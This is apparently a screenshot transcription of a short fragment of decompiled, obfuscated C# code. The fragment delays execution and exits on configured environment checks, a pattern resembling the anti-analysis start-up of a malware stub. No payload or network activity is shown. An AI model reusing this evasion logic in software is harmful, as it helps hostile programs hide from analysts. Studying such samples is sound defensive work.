 285 string location = Assembly.GetEntryAssembly().Location;
286 if (Class12.int_11 == 1)
287 {
288 Thread.Sleep(Conversions.ToInteger(Class12.string_2[35]) * 1000);
289 }
290 if (Class12.int_8 == 1)
291 {
292 Class12.smethod_0();
293 }
294 if (Class12.int_4 == 1 && Class0.smethod_2())
295 {
296 Environment.Exit(0);
297 }
298 if (Class12.int_5 == 1 && Class0.smethod_1(location))
299 {
300 Environment.Exit(0);
301 }
302 if (Class12.int_3 == 1)
303 {
304 Class12.smethod_5(Class12.string_5, Class12.string_4);
305 }